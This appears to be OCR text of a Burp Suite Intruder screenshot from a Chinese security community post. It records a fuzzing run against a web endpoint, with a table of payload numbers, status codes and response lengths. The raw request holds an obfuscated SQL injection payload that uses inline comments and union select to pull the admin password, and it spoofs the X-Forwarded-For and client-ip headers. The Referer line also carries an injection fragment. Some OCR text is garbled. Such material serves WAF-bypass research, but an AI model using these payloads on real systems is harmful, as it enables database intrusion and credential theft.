 Intruder attack 105
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
8691 8691 200 37466
15301 15301 200 37466
0 405 4380
1 1 405 4380
2 2 405 4380
3 3 405 4380
4 4 405 4380
5 5 405 4380
6 6 405 4380
7 7 405 4380
8 8 405 4380
9 9 405 4380
10 10 405 4380
11 11 405 4380
12 12 405 4380
13 13 405 4380
Request Response
Raw Params Headers Hex
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.79
Safari/537.36
Referer: https://edu.aliyun.com/?id=-1%20from%20dual
Accept-Language: zh-CN,zh;q=0.9
X-Forwarded-For: 127.0.0.1
client-ip: 127.0.0.15301
Content-Type: application/x-www-form-urlencoded
Content-Length: 139
id=@%24:=(/*!select*/(password)/*!uunion%aaselectnion/*!/*!/*!/*!38970from*/admin%20limit%200,1)%20union%23aa%0a/*!select--%01%0a*/
1,@%24,3
? < + > Type a search term 0 matches
先知社区
Finished